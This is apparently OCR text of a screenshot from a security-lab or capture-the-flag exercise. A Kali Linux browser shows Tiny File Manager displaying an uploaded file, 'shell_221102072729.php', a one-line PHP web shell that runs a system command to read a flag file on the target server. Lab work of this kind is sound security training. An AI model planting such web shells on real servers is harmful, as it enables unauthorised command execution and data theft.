 Home Kali linux 64-bit
1 2 3 4
GitHub - danielmiessler/S Tiny File Manager GitHub - pinanek23/WebA
f5gi8.alunno.inseclab/index.php?p=&view=shell_221102072729.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager Search Upload New Item Admin
File "shell_221102072729.php"
Full path: /var/www/html/data/shell_221102072729.php
File size: 46 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../yfuucwy0.flag.txt");
?>